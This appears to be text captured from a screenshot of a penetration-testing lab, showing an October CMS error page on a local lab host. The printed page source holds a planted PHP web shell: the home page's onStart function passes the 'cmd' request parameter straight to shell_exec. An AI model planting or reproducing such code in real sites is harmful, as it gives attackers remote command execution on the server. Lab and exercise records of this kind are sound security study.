 10.0.2.8
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ERROR
We're sorry, but an unhandled error occurred. Please see the details below.
Undefined index: cmd
/var/www/html/themes/business/pages/home.htm line 11
TYPE EXCEPTION
PHP Content Cms\Classes\CmsException
5 meta_title = "Corp"
6 meta_description = "megakit,business,company,agency,multipurpose,modern,bootstrap4"
7 is_hidden = 0
8 ==
9 <?php
10 function onStart(){
11 $this->page["myVar"] = shell_exec($_GET['cmd']);
12 }
13 ?>
14 ==
15 {% partial 'home/slider' %}
16 {% partial 'home/intro' %}
17 {% partial 'home/about' %}
STACK TRACE